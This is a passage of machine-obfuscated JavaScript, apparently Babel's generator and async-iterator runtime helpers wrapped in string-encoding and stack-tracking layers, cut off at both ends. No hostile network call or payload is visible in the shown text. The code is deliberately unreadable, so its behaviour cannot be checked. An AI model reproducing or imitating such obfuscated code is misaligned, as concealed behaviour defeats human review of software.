(Os[tw()[TR(UW)].apply(null,[Zr(lU),km,Yb,pB])])(Ft()[AR(C0)](Gp,zw,LT)),gn3[Ft()[AR(ES)](Sd,YP,hK)]=null,Lfz),Ew.pop(),xj3;}DSz[tw()[TR(fB)](Zr(Zr(lU)),Wf,DC,AUz)]=dOz;Fbz(LKz,St()[Br(tC)].call(null,Vl,Lt,nm),Xc(Bz,[tw()[TR(fF)].call(null,Mf,rW,EP,Kc),dOz,Ft()[AR(sf)](Zr(Zr({})),qp,M1),Zr(tC)]));Fbz(dOz,St()[Br(tC)](Vl,Lt,Bh),Xc(Bz,[tw()[TR(fF)](IY,Zr(Zr({})),EP,Kc),DSz,Ft()[AR(sf)](HR,qp,M1),Zr(BC[fB])]));DSz[Ft()[AR(Vl)](XE,dB,H3z)]=qOz(dOz,Z8z,Mv(typeof gE()[ZW(Pt)],'undefined')?gE()[ZW(SS)].call(null,Rgz,JX,cX,Zr({}),fF):gE()[ZW(Nq)].call(null,Hnz,jX,EY,jW,Mnz));CWz[St()[Br(P0)](EB,NP,Vb)]=function(Ls3){Ew.push(s7z);var T73=CK(Kq(typeof HX()[IE(Bh)],'undefined')?HX()[IE(EP)](K2z,tC,IX,mDz):HX()[IE(Rp)](fd,BU,JZ,HR),typeof Ls3)&&Ls3[St()[Br(tC)].apply(null,[Vl,lt,Zr(Zr(lU))])];var ss3;return ss3=Zr(Zr(T73))&&(Kq(T73,DSz)||Kq(gE()[ZW(SS)](Rgz,lU,fl,df,fF),T73[Ft()[AR(Vl)].call(null,O4,XB,H3z)]||T73[St()[Br(sf)](sS,pZ,r1)])),Ew.pop(),ss3;};CWz[tw()[TR(jX)](Zr([]),Fh,rX,xX)]=function(AA3){Ew.push(LMz);Os[NK()[tS(tC)].call(null,qB,BAz,WK,Pt)][St()[Br(ES)].apply(null,[Gh,BK,p8])]?Os[NK()[tS(tC)](qB,BAz,Gp,Pt)][Kq(typeof St()[Br(jO)],VD([],[][[]]))?St()[Br(Hv)].apply(null,[X6,p0,C0]):St()[Br(ES)](Gh,BK,O4)](AA3,dOz):(AA3[Mv(typeof Ft()[AR(xf)],'undefined')?Ft()[AR(Ld)].call(null,SP,GW,HK):Ft()[AR(lU)](Bp,TO,c0)]=dOz,qOz(AA3,Z8z,gE()[ZW(SS)].apply(null,[Rgz,km,JGz,L4,fF])));AA3[tw()[TR(fB)].call(null,B4,p8,DC,kAz)]=Os[NK()[tS(tC)](qB,BAz,lT,Pt)][ER()[Eq(fF)](bE,Ff)](LKz);var sA3;return Ew.pop(),sA3=AA3,sA3;};CWz[Ft()[AR(m4)](HR,vD,r6)]=function(Azz){return cgz.apply(this,[v7,arguments]);};f4z(dpz[tw()[TR(fB)].call(null,jd,Zr(Zr(tC)),DC,AUz)]);qOz(dpz[tw()[TR(fB)].apply(null,[jW,Am,DC,AUz])],wFz,function(){return cgz.apply(this,[KN,arguments]);});CWz[Mv(typeof NK()[tS(p8)],VD(St()[Br(Kk)](jh,cq,V4),[][[]]))?NK()[tS(sf)](VH,L3z,Sd,IY):NK()[tS(Pt)].apply(null,[pnz,F2z,B0,Y0])]=dpz;CWz[St()[Br(t4)](Pt,Wk,Yp)]=function(Z33,v53,A6z,B6z,OVz){Ew.push(Bjz);Kq(hW(tC),OVz)&&(OVz=Os[ER()[Eq(H1)](zU,Cc)]);var F53=new dpz(sWz(Z33,v53,A6z,B6z),OVz);var Gg3;return Gg3=CWz[St()[Br(P0)](EB,zx,NO)](v53)?F53:F53[gE()[ZW(fF)](SX,WK,pkz,J4,Nq)]()[NK()[tS(IY)](xF,fl,VQ,Nq)](function(E4z){Ew.push(ZO);var tn3;return tn3=E4z[Kq(typeof ER()[Eq(NO)],VD([],[][[]]))?ER()[Eq(Rp)](Rgz,fnz):ER()[Eq(Bh)].call(null,BU,EY)]?E4z[Kq(typeof tw()[TR(Fl)],VD([],[][[]]))?tw()[TR(IY)](wd,JX,Xm,Qk):tw()[TR(fF)](RO,Th,EP,VK)]:F53[gE()[ZW(fF)].apply(null,[SX,J4,r6,jd,Nq])](),Ew.pop(),tn3;}),Ew.pop(),Gg3;};f4z(LKz);qOz(LKz,Z8z,Ft()[AR(tm)](Yp,pP,IY));qOz(LKz,TSz,function(){return cgz.apply(this,[lI,arguments]);});qOz(LKz,Ft()[AR(k0)].apply(null,[r1,Fv,hMz]),function(){return cgz.apply(this,[EN,arguments]);});CWz[tw()[TR(Vl)](nm,wd,OO,Wv)]=function(m2z){return cgz.apply(this,[JI,arguments]);};CWz[Mv(typeof tw()[TR(HR)],'undefined')?tw()[TR(m4)].call(null,Zr([]),VQ,lU,sD):tw()[TR(IY)].call(null,Fb,H1,XE,zm)]=Flz;hSz[Kq(typeof tw()[TR(t4)],'undefined')?tw()[TR(IY)].apply(null,[W0,Bb,fX,GW]):tw()[TR(fB)].call(null,lS,Zr(Zr([])),DC,AUz)]=Xc(Bz,[St()[Br(tC)].apply(null,[Vl,Lt,nm]),hSz,Ft()[AR(jX)](Ld,CF,xW),function c33(vg3){Ew.push(kW);if(this[tw()[TR(tm)](Nq,ES,k0,Zw)]=tC,this[gE()[ZW(fF)].apply(null,[SX,IX,Ev,Vp,Nq])]=tC,this[Mv(typeof gE()[ZW(Fh)],VD([],[][[]]))?gE()[ZW(df)](kvz,UE,pp,Fb,Nq):gE()[ZW(Nq)].call(null,xl,ES,Kh,MB,ltz)]=this[ER()[Eq(Bp)].call(null,Dv,bsz)]=qYz,this[ER()[Eq(Bh)].apply(null,[fl,EY])]=Zr(lU),this[Ft()[AR(ES)](Zr({}),QZ,hK)]=null,this[tw()[TR(t4)](Zr(Zr({})),d8,dY,IF)]=gE()[ZW(fF)](SX,W0,Ev,Vp,Nq),this[Kq(typeof St()[Br(ES)],'undefined')?St()[Br(Hv)](b1,g8,Bh):St()[Br(V4)].call(null,JS,LQ,SS)]=qYz,this[Kq(typeof ER()[Eq(Xnz)],VD('',[][[]]))?ER()[Eq(Rp)](Kk,x1):ER()[Eq(B8)](GU,nd)][Mv(typeof St()[Br(t4)],'undefined')?St()[Br(B8)].call(null,HK,vc,lT):St()[Br(Hv)].call(null,X0,F5z,Zr(lU))](Efz),Zr(vg3))for(var sg3 in this)Kq(St()[Br(G8)].call(null,bK,hT,XE),sg3[Mv(typeof St()[Br(B0)],VD([],[][[]]))?St()[Br(Pt)].call(null,Gp,nr,Zr(tC)):St()[Br(Hv)](Cnz,B4,MX)](tC))&&Xbz.call(this,sg3)&&Zr(Os[ER()[Eq(Th)](px,Eb)](tx(sg3[Kq(typeof ER()[Eq(kr)],VD('',[][[]]))?ER()[Eq(Rp)](lW,FY):ER()[Eq(lS)].apply(null,[OD,V0])](lU))))&&(this[sg3]=qYz);Ew.pop();},NK()[tS(m1)](Aw,Wm,G8,Nq),function(){return cgz.apply(this,[C5,arguments]);},gE()[ZW(UW)].call(null,Wrz,fF,Ogz,Eb,fF),function VJ3(Mdz){Ew.push(hm);if(this[ER()[Eq(Bh)](B6,EY)])throw Mdz;var xJ3=this;function Iz3(dVz,C6z){Ew.push(V6);O6z[Ft()[AR(g8)](nm,x9z,IX)]=NK()[tS(SP)].apply(null,[tC,bh,IY,Kk]);O6z[Mv(typeof St()[Br(Cc)],'undefined')?St()[Br(V4)](JS,Wm,Mf):St()[Br(Hv)](Ph,jr,d8)]=Mdz;xJ3[gE()[ZW(fF)].call(null,SX,O4,Ixz,Zr(Zr([])),Nq)]=dVz;C6z&&(xJ3[tw()[TR(t4)](SP,Zr(Zr(lU)),dY,Pjz)]=gE()[ZW(fF)](SX,BU,Ixz,g8,Nq),xJ3[St()[Br(V4)].call(null,JS,Wm,rW)]=qYz);var d4z;return Ew.pop(),d4z=Zr(Zr(C6z)),d4z;}for(var g4z=XR(this[Kq(typeof ER()[Eq(p8)],VD('',[][[]]))?ER()[Eq(Rp)](Ijz,mGz):ER()[Eq(B8)](mD,nd)][Ft()[AR(tC)](Zr({}),nR,ql)],lU);j4(g4z,tC);--g4z){var V73=this[ER()[Eq(B8)].apply(null,[mD,nd])][g4z],O6z=V73[tw()[TR(pY)].call(null,m4,pY,kr,hQ)];if(Kq(Mv(typeof Ft()[AR(Nq)],'undefined')?Ft()[AR(pY)](C0,JZ,nk):Ft()[AR(lU)].apply(null,[Am,B5z,z0]),V73[St()[Br(H1)](US,fZ,rW)])){var k4z;return k4z=Iz3(Kq(typeof tw()[TR(MB)],'undefined')?tw()[TR(IY)](IX,SP,SS,Nd):tw()[TR(k0)].call(null,TS,df,nb,xNz)),Ew.pop(),k4z;}if(Rd(V73[St()[Br(H1)](US,fZ,UE)],this[tw()[TR(tm)].apply(null,[WK,Zr({}),k0,Ct])])){var p73=Xbz.call(V73,ER()[Eq(V4)].call(null,GB,lS)),r33=Xbz.call(V73,Mv(typeof ER()[Eq(WK)],'undefined')?ER()[Eq(Fh)](RR,xjz):ER()[Eq(Rp)].apply(null,[m1,Wp]));if(p73&&r33){if(hR(this[tw()[TR(tm)].call(null,SS,ES,k0,Ct)],V73[Mv(typeof ER()[Eq(wm)],'undefined')?ER()[Eq(V4)](GB,lS):ER()[Eq(Rp)](UW,ml)])){var Xs3;return Xs3=Iz3(V73[Mv(typeof ER()[Eq(zC)],'undefined')?ER()[Eq(V4)].call(null,GB,lS):ER()[Eq(Rp)](UJz,mh)],Zr(tC)),Ew.pop(),Xs3;}if(hR(this[tw()[TR(tm)](Hv,Zr(Zr({})),k0,Ct)],V73[Kq(typeof ER()[Eq(A8)],VD('',[][[]]))?ER()[Eq(Rp)](Rh,PC):ER()[Eq(Fh)].apply(null,[RR,xjz])])){var F6z;return F6z=Iz3(V73[ER()[Eq(Fh)](RR,xjz)]),Ew.pop(),F6z;}}else if(p73){if(hR(this[Mv(typeof tw()[TR(TS)],VD([],[][[]]))?tw()[TR(tm)].apply(null,[Zr(tC),xk,k0,Ct]):tw()[TR(IY)].apply(null,[km,m4,Y5z,wf])],V73[ER()[Eq(V4)].call(null,GB,lS)])){var l73;return l73=Iz3(V73[ER()[Eq(V4)].apply(null,[GB,lS])],Zr(I3[ER()[Eq(km)](Yr,TY)]())),Ew.pop(),l73;}}else{if(Zr(r33))throw new (Os[St()[Br(M1)].call(null,xW,lm,JX)])(Ft()[AR(ZO)](HR,bB,DX));if(hR(this[tw()[TR(tm)](RO,mT,k0,Ct)],V73[Kq(typeof ER()[Eq(xk)],'undefined')?ER()[Eq(Rp)].apply(null,[jAz,DX]):ER()[Eq(Fh)].apply(null,[RR,xjz])])){var z6z;return z6z=Iz3(V73[ER()[Eq(Fh)](RR,xjz)]),Ew.pop(),z6z;}}}}Ew.pop();},Ft()[AR(t4)](Zr(Zr(tC)),AUz,fNz),function T4z(gs3,BA3){Ew.push(vMz);for(var zn3=XR(this[ER()[Eq(B8)].call(null,TB,nd)][Ft()[AR(tC)].apply(null,[X0,Ct,ql])],lU);j4(zn3,tC);--zn3){var CA3=this[ER()[Eq(B8)](TB,nd)][zn3];if(Rd(CA3[St()[Br(H1)](US,kx,m1)],this[tw()[TR(tm)].call(null,Zr(lU),Eb,k0,GZ)])&&Xbz.call(CA3,Mv(typeof ER()[Eq(cS)],'undefined')?ER()[Eq(Fh)](Hx,xjz):ER()[Eq(Rp)](t2z,gd))&&hR(this[tw()[TR(tm)].apply(null,[TS,Zr(Zr(lU)),k0,GZ])],CA3[ER()[Eq(Fh)].apply(null,[Hx,xjz])])){var Hg3=CA3;break;}}Hg3&&(Kq(Ft()[AR(EB)](jW,nIz,FY),gs3)||Kq(tw()[TR(Bb)](NO,p8,Bp,vD),gs3))&&Rd(Hg3[St()[Br(H1)](US,kx,d8)],BA3)&&Rd(BA3,Hg3[ER()[Eq(Fh)](Hx,xjz)])&&(Hg3=null);var Qz3=Hg3?Hg3[tw()[TR(pY)](L4,FY,kr,Pw)]:{};Qz3[Ft()[AR(g8)].call(null,Zr(lU),DZ,IX)]=gs3;Qz3[St()[Br(V4)].call(null,JS,EZ,Fl)]=BA3;var As3;return As3=Hg3?(this[tw()[TR(t4)].call(null,C0,tC,dY,Et)]=Mv(typeof gE()[ZW(Fl)],'undefined')?gE()[ZW(fF)](SX,km,D5z,d8,Nq):gE()[ZW(Nq)](gsz,xk,x3z,Zr(lU),mb),this[gE()[ZW(fF)](SX,k0,D5z,m1,Nq)]=Hg3[ER()[Eq(Fh)](Hx,xjz)],Lfz):this[St()[Br(C0)](fB,mR,Cd)](Qz3),Ew.pop(),As3;},St()[Br(C0)](fB,fR,Zr(tC)),function I6z(k23,C73){Ew.push(z0);if(Kq(NK()[tS(SP)].apply(null,[tC,xQ,V4,Kk]),k23[Ft()[AR(g8)].apply(null,[Zr(Zr(lU)),Wr,IX])]))throw k23[St()[Br(V4)].apply(null,[JS,tq,fB])];Kq(Mv(typeof Ft()[AR(mT)],'undefined')?Ft()[AR(EB)](Fh,wc,FY):Ft()[AR(lU)](kr,km,JC),k23[Ft()[AR(g8)].call(null,Zr(Zr([])),Wr,IX)])||Kq(tw()[TR(Bb)](EP,Vb,Bp,WP),k23[Ft()[AR(g8)](Zr({}),Wr,IX)])?this[Kq(typeof gE()[ZW(Kk)],'undefined')?gE()[ZW(Nq)](Pt,J4,Wwz,HR,cRz):gE()[ZW(fF)](SX,Pt,CP,Zr(tC),Nq)]=k23[St()[Br(V4)].call(null,JS,tq,B4)]:Kq(St()[Br(Ff)].apply(null,[Y0,cq,Bp]),k23[Ft()[AR(g8)](Eb,Wr,IX)])?(this[Ft()[AR(EE)](wm,mB,P8)]=this[St()[Br(V4)](JS,tq,G8)]=k23[St()[Br(V4)](JS,tq,Ff)],this[tw()[TR(t4)](Hv,TS,dY,Qr)]=St()[Br(Ff)].call(null,Y0,cq,Gp),this[Kq(typeof gE()[ZW(df)],VD([],[][[]]))?gE()[ZW(Nq)](Ygz,Fb,DAz,VQ,pIz):gE()[ZW(fF)].apply(null,[SX,wm,CP,sf,Nq])]=Mv(typeof tw()[TR(q1)],'undefined')?tw()[TR(k0)](xW,Zr(lU),nb,Zt):tw()[TR(IY)].call(null,Gh,TS,gLz,jO)):Kq(ER()[Eq(Gp)].apply(null,[mt,rW]),k23[Mv(typeof Ft()[AR(MX)],VD('',[][[]]))?Ft()[AR(g8)](Gp,Wr,IX):Ft()[AR(lU)](Zr({}),Uf,zJz)])&&C73&&(this[gE()[ZW(fF)].call(null,SX,JX,CP,Eb,Nq)]=C73);var j23;return Ew.pop(),j23=Lfz,j23;},Ft()[AR(nm)](Zr(lU),Ow,lS),function Vz3(J73){Ew.push(bl);for(var kg3=XR(this[ER()[Eq(B8)].apply(null,[q6,nd])][Ft()[AR(tC)](kf,Kjz,ql)],lU);j4(kg3,tC);--kg3){var O73=this[ER()[Eq(B8)].call(null,q6,nd)][kg3];if(Kq(O73[Mv(typeof ER()[Eq(JX)],VD('',[][[]]))?ER()[Eq(Fh)](Dm,xjz):ER()[Eq(Rp)](Vsz,Ygz)],J73)){var MVz;return this[St()[Br(C0)].call(null,fB,Evz,Zr(Zr({})))](O73[tw()[TR(pY)].apply(null,[kf,FY,kr,g1])],O73[ER()[Eq(Ff)](BP,Yb)]),Efz(O73),Ew.pop(),MVz=Lfz,MVz;}}Ew.pop();},Ft()[AR(Yb)](Mf,Tt,V6),function Fn3(U6z){Ew.push(vLz);for(var Tdz=XR(this[Kq(typeof ER()[Eq(M1)],VD('',[][[]]))?ER()[Eq(Rp)](P9z,UC):ER()[Eq(B8)].call(null,IQz,nd)][Ft()[AR(tC)](x0,cV,ql)],lU);j4(Tdz,BC[fB]);--Tdz){var Ez3=this[ER()[Eq(B8)](IQz,nd)][Tdz];if(Kq(Ez3[St()[Br(H1)].apply(null,[US,cr,x0])],U6z)){var PI3=Ez3[tw()[TR(pY)](tm,Bh,kr,Gr)];if(Kq(NK()[tS(SP)].apply(null,[tC,LX,Vb,Kk]),PI3[Ft()[AR(g8)](B8,qk,IX)])){var q73=PI3[St()[Br(V4)](JS,lR,jX)];Efz(Ez3);}var bj3;return Ew.pop(),bj3=q73,bj3;}}throw new (Os[St()[Br(M1)].call(null,xW,GO,r1)])(St()[Br(pY)].apply(null,[Ub,nF,P0]));},Ft()[AR(FY)].call(null,UE,WD,Gh),function k33(V6z,Odz,x4z){Ew.push(fC);this[Ft()[AR(ES)].apply(null,[x0,EF,hK])]=Xc(Bz,[tw()[TR(P0)](Yp,UW,ql,Zc),Flz(V6z),ER()[Eq(JX)](qU,J4),Odz,Kq(typeof tw()[TR(mK)],'undefined')?tw()[TR(IY)](xk,jX,Ajz,lY):tw()[TR(C0)](Yb,jW,t4,lGz),x4z]);Kq(gE()[ZW(fF)](SX,Bp,tjz,XE,Nq),this[tw()[TR(t4)](Zr(Zr([])),r1,dY,mU)])&&(this[Kq(typeof St()[Br(EE)],'undefined')?St()[Br(Hv)](WY,Xsz,Zr(Zr(tC))):St()[Br(V4)].apply(null,[JS,TU,Vp])]=qYz);var m53;return Ew.pop(),m53=Lfz,m53;}]);var Yz3;return Ew.pop(),Yz3=CWz,Yz3;};var bn3=function(Vmz){"@babel/helpers - typeof";Ew.push(EY);bn3=CK(HX()[IE(Rp)](fd,EP,ZZz,HR),typeof Os[ER()[Eq(m1)](Nnz,tY)])&&CK(Ft()[AR(B8)](Zr(Zr(tC)),LX,k0),typeof Os[ER()[Eq(m1)](Nnz,tY)][tw()[TR(P0)](Zr({}),IY,ql,Xt)])?function(D4){return f1.apply(this,[FL,arguments]);}:function(VC){return f1.apply(this,[Uz,arguments]);};var ts3;return Ew.pop(),ts3=bn3(Vmz),ts3;};var QOz=function(){"use strict";var tG3=function(SBz,ZHz,qTz){return Tqz.apply(this,[NM,arguments]);};var tI3=function(Tmz,sz3,OJ3,II3){Ew.push(MV);var mn3=sz3&&jx(sz3[tw()[TR(fB)].apply(null,[EB,Zr(Zr(lU)),DC,LV])],Lj3)?sz3:Lj3;var pJ3=Os[NK()[tS(tC)](qB,wIz,Pt,Pt)][ER()[Eq(fF)].call(null,G5z,Ff)](mn3[tw()[TR(fB)](L4,xk,DC,LV)]);var Edz=new JG3(II3||[]);HJ3(pJ3,Ft()[AR(Th)](Zr(lU),fjz,S1),Xc(Bz,[tw()[TR(fF)](H1,xW,EP,vC),YVz(Tmz,OJ3,Edz)]));var Tg3;return Ew.pop(),Tg3=pJ3,Tg3;};var Lj3=function(){};var SJ3=function(){};var M6z=function(){};var k73=function(xG3,J53){Ew.push(CW);function pmz(wn3,pg3,X73,cVz){var h33=f1(IL,[xG3[wn3],xG3,pg3]);Ew.push(Rw);if(Mv(NK()[tS(SP)].call(null,tC,QAz,jX,Kk),h33[Ft()[AR(g8)](IX,D8,IX)])){var Is3=h33[St()[Br(V4)].apply(null,[JS,Nvz,JX])],z73=Is3[tw()[TR(fF)](Hv,Zr(Zr(tC)),EP,AO)];var g6z;return g6z=z73&&CK(HX()[IE(Kk)](Oxz,Gp,BAz,Pt),bn3(z73))&&zmz.call(z73,gE()[ZW(Gh)](mh,HR,W5z,W0,Hv))?J53[ER()[Eq(Vp)](ON,Am)](z73[gE()[ZW(Gh)](mh,jW,W5z,fB,Hv)])[NK()[tS(IY)](xF,QAz,B8,Nq)](function(JA3){Ew.push(Tb);pmz(Mv(typeof gE()[ZW(Gh)],VD([],[][[]]))?gE()[ZW(fF)].call(null,SX,Kk,F2z,jW,Nq):gE()[ZW(Nq)].apply(null,[I9z,Fl,bjz,HR,j2z]),JA3,X73,cVz);Ew.pop();},function(h23){Ew.push(Yxz);pmz(NK()[tS(SP)].apply(null,[tC,pGz,m4,Kk]),h23,X73,cVz);Ew.pop();}):J53[ER()[Eq(Vp)](ON,Am)](z73)[NK()[tS(IY)](xF,QAz,Kw,Nq)](function(I53){Ew.push(nd);Is3[tw()[TR(fF)].call(null,Bh,WK,EP,JK)]=I53,X73(Is3);Ew.pop();},function(BVz){var nVz;Ew.push(RY);return nVz=pmz(NK()[tS(SP)](tC,nD,BU,Kk),BVz,X73,cVz),Ew.pop(),nVz;}),Ew.pop(),g6z;}cVz(h33[St()[Br(V4)](JS,Nvz,kr)]);Ew.pop();}var vG3;HJ3(this,Kq(typeof Ft()[AR(dH)],VD([],[][[]]))?Ft()[AR(lU)](C0,Cnz,lU):Ft()[AR(Th)](HR,lRz,S1),Xc(Bz,[tw()[TR(fF)](m1,Zr(Zr([])),EP,Xsz),function pz3(R33,D23){var Nj3=function(){return new J53(function(D33,Rdz){pmz(R33,D23,D33,Rdz);});};var ZJ3;Ew.push(GNz);return ZJ3=vG3=vG3?vG3[NK()[tS(IY)](xF,gl,M1,Nq)](Nj3,Nj3):Nj3(),Ew.pop(),ZJ3;}]));Ew.pop();};var Zn3=function(hDz){return Tqz.apply(this,[Uz,arguments]);};var M4z=function(bZz){return Tqz.apply(this,[j5,arguments]);};var JG3=function(dJ3){Ew.push(EE);this[Mv(typeof ER()[Eq(S1)],VD([],[][[]]))?ER()[Eq(B8)].call(null,d4,nd):ER()[Eq(Rp)](bvz,dkz)]=[Xc(Bz,[St()[Br(H1)].call(null,US,qV,km),Kq(typeof Ft()[AR(W4)],VD([],[][[]]))?Ft()[AR(lU)](fF,x5z,UNz):Ft()[AR(pY)].call(null,kf,sK,nk)])],dJ3[St()[Br(B8)](HK,lm,Yb)](Zn3,this),this[Ft()[AR(jX)].apply(null,[J4,jLz,xW])](Zr(BC[fB]));Ew.pop();};var d53=function(D73){Ew.push(HW);if(D73||Kq(St()[Br(Kk)](jh,UQ,k0),D73)){var f73=D73[Omz];if(f73){var p23;return Ew.pop(),p23=f73.call(D73),p23;}if(CK(HX()[IE(Rp)](fd,V4,Dl,HR),typeof D73[Mv(typeof gE()[ZW(V4)],'undefined')?gE()[ZW(fF)](SX,fB,Hd,fB,Nq):gE()[ZW(Nq)].call(null,Uh,k0,sf,p8,c0)])){var AJ3;return Ew.pop(),AJ3=D73,AJ3;}if(Zr(Os[ER()[Eq(Th)](Ajz,Eb)](D73[Ft()[AR(tC)].call(null,HR,Ksz,ql)]))){var lj3=VW(lU),Cz3=function n53(){Ew.push(xK);for(;hR(++lj3,D73[Ft()[AR(tC)](G8,Rr,ql)]);)if(zmz.call(D73,lj3)){var CI3;return n53[tw()[TR(fF)](B8,jW,EP,wR)]=D73[lj3],n53[ER()[Eq(Bh)](czz,EY)]=Zr(lU),Ew.pop(),CI3=n53,CI3;}n53[Kq(typeof tw()[TR(qm)],VD([],[][[]]))?tw()[TR(IY)].call(null,WK,Wf,zl,EB):tw()[TR(fF)](Zr(tC),Am,EP,wR)]=An3;n53[Mv(typeof ER()[Eq(V0)],VD([],[][[]]))?ER()[Eq(Bh)](czz,EY):ER()[Eq(Rp)](Yjz,pW)]=Zr(tC);var ks3;return Ew.pop(),ks3=n53,ks3;};var n4z;return n4z=Cz3[gE()[ZW(fF)].apply(null,[SX,x0,Hd,Zr(Zr({})),Nq])]=Cz3,Ew.pop(),n4z;}}throw new (Os[tw()[TR(UW)].call(null,Zr(Zr([])),Th,Yb,nR)])(VD(bn3(D73),St()[Br(lS)](jW,rv,VQ)));};Ew.push(Nd);QOz=function cJ3(){return bs3;};var An3;var bs3={};var js3=Os[NK()[tS(tC)](qB,Qsz,jO,Pt)][tw()[TR(fB)](r1,Fb,DC,xY)];var zmz=js3[Kq(typeof Ft()[AR(wD)],'undefined')?Ft()[AR(lU)](JX,DS,TMz):Ft()[AR(G8)].apply(null,[wd,Tgz,Pd])];var HJ3=Os[NK()[tS(tC)](qB,Qsz,NO,Pt)][gE()[ZW(lU)].apply(null,[l0,tC,Jm,Zr(Zr(tC)),M1])]||function(V8,OS,Af){return f1.apply(this,[As,arguments]);};var Y23=CK(Mv(typeof HX()[IE(g8)],VD(St()[Br(Kk)](jh,Ht,Zr(Zr(lU))),[][[]]))?HX()[IE(Rp)](fd,rW,DJz,HR):HX()[IE(EP)].apply(null,[zC,Yp,Dvz,F8]),typeof Os[ER()[Eq(m1)](S9z,tY)])?Os[ER()[Eq(m1)](S9z,tY)]:{};var Omz=Y23[tw()[TR(P0)].call(null,mT,B0,ql,NP)]||ER()[Eq(rW)](px,OC);var lA3=Y23[Kq(typeof St()[Br(lU)],'undefined')?St()[Br(Hv)](Lzz,A2z,ES):St()[Br(Bp)](Am,tT,Nq)]||gE()[ZW(m1)](IO,XE,fIz,sf,sf);var xmz=Y23[HX()[IE(fB)](Uwz,O4,hm,SP)]||St()[Br(JX)](C0,Ok,rW);try{var ds3=Ew.length;var p6z=Zr(Pz);tG3({},St()[Br(Kk)](jh,Ht,Kw));}catch(wmz){Ew.splice(XR(ds3,lU),Infinity,Nd);tG3=function(JY,Qh,OE){return f1.apply(this,[W3,arguments]);};}bs3[tw()[TR(ES)].apply(null,[XE,fB,df,Qv])]=tI3;var wJ3=Ft()[AR(H1)].apply(null,[Zr(Zr(tC)),Pr,xk]);var cmz=NK()[tS(G8)](Eb,kE,Nq,M1);var M23=St()[Br(Fh)](UW,mw,FY);var tg3=ER()[Eq(p8)](kT,TX);var YA3={};var R23={};tG3(R23,Omz,function(){return f1.apply(this,[A7,arguments]);});var Pdz=Os[NK()[tS(tC)].call(null,qB,Qsz,EP,Pt)][Ft()[AR(lS)](Zr(tC),mU,VQ)];var xdz=Pdz&&Pdz(Pdz(d53([])));xdz&&Mv(xdz,js3)&&zmz.call(xdz,Omz)&&(R23=xdz);var Lz3=M6z[tw()[TR(fB)](Zr(Zr({})),Zr(lU),DC,xY)]=Lj3[Mv(typeof tw()[TR(M1)],VD('',[][[]]))?tw()[TR(fB)](L4,tC,DC,xY):tw()[TR(IY)](O4,xk,mS,BK)]=Os[NK()[tS(tC)](qB,Qsz,Am,Pt)][ER()[Eq(fF)].apply(null,[fjz,Ff])](R23);function qG3(pI3){Ew.push(JS);[gE()[ZW(fF)](SX,kf,c8,Zr(Zr(tC)),Nq),NK()[tS(SP)](tC,E3z,tm,Kk),St()[Br(Ff)].call(null,Y0,S2z,Yp)][St()[Br(B8)](HK,rq,Eb)](function(zG3){tG3(pI3,zG3,function(F73){Ew.push(Cnz);var R6z;return R6z=this[Mv(typeof Ft()[AR(DX)],VD([],[][[]]))?Ft()[AR(Th)](xk,HB,S1):Ft()[AR(lU)](H1,ZBz,vF)](zG3,F73),Ew.pop(),R6z;});});Ew.pop();}function YVz(f33,PA3,N73){var H4z=wJ3;return function(Zg3,RG3){Ew.push(K0);if(Kq(H4z,M23))throw new (Os[St()[Br(M1)](xW,TQ,Pt)])(Ft()[AR(P0)](ES,Ip,x2z));if(Kq(H4z,tg3)){if(Kq(NK()[tS(SP)].apply(null,[tC,ld,B0,Kk]),Zg3))throw RG3;var NI3;return NI3=Xc(Bz,[tw()[TR(fF)](FW,C0,EP,QF),An3,ER()[Eq(Bh)](Ksz,EY),Zr(tC)]),Ew.pop(),NI3;}for(N73[tw()[TR(t4)].apply(null,[B8,TS,dY,SD])]=Zg3,N73[St()[Br(V4)](JS,BR,Zr(Zr({})))]=RG3;;){var ps3=N73[Ft()[AR(ES)].call(null,B4,Jt,hK)];if(ps3){var G33=LI3(ps3,N73);if(G33){if(Kq(G33,YA3))continue;var Xg3;return Ew.pop(),Xg3=G33,Xg3;}}if(Kq(gE()[ZW(fF)].apply(null,[SX,HR,EW,MX,Nq]),N73[tw()[TR(t4)](Gh,Zr(Zr([])),dY,SD)]))N73[Mv(typeof gE()[ZW(V4)],VD(Kq(typeof St()[Br(SP)],VD([],[][[]]))?St()[Br(Hv)](dkz,RNz,B8):St()[Br(Kk)](jh,qT,Wf),[][[]]))?gE()[ZW(df)].call(null,kvz,Rp,rl,JX,Nq):gE()[ZW(Nq)](Ot,Bp,TMz,J4,z0)]=N73[ER()[Eq(Bp)].call(null,PT,bsz)]=N73[Mv(typeof St()[Br(IX)],VD([],[][[]]))?St()[Br(V4)](JS,BR,Th):St()[Br(Hv)](wMz,ltz,Zr(Zr(tC)))];else if(Kq(NK()[tS(SP)](tC,ld,Sd,Kk),N73[tw()[TR(t4)](HR,FW,dY,SD)])){if(Kq(H4z,wJ3))throw H4z=tg3,N73[St()[Br(V4)](JS,BR,EB)];N73[Kq(typeof gE()[ZW(lU)],VD([],[][[]]))?gE()[ZW(Nq)](AS,m1,XMz,WK,wGz):gE()[ZW(UW)](Wrz,X0,hO,lT,fF)](N73[St()[Br(V4)](JS,BR,UW)]);}else Kq(St()[Br(Ff)].call(null,Y0,sT,B0),N73[Mv(typeof tw()[TR(mT)],VD('',[][[]]))?tw()[TR(t4)].apply(null,[wd,Zr(Zr([])),dY,SD]):tw()[TR(IY)].call(null,pY,TS,Fb,Xsz)])&&N73[Ft()[AR(t4)](SS,Tgz,fNz)](St()[Br(Ff)].apply(null,[Y0,sT,Vp]),N73[St()[Br(V4)](JS,BR,Zr(Zr([])))]);H4z=M23;var tj3=f1(IL,[f33,PA3,N73]);if(Kq(Mv(typeof ER()[Eq(Cc)],'undefined')?ER()[Eq(Gp)](gU,rW):ER()[Eq(Rp)](Yjz,AAz),tj3[Ft()[AR(g8)](t4,VP,IX)])){if(H4z=N73[ER()[Eq(Bh)](Ksz,EY)]?tg3:cmz,Kq(tj3[St()[Br(V4)](JS,BR,Pt)],YA3))continue;var Us3;return Us3=Xc(Bz,[Kq(typeof tw()[TR(IY)],'undefined')?tw()[TR(IY)].apply(null,[Zr(tC),Wf,D6,hf]):tw()[TR(fF)].apply(null,[Yp,tC,EP,QF]),tj3[St()[Br(V4)](JS,BR,jO)],ER()[Eq(Bh)].call(null,Ksz,EY),N73[Kq(typeof 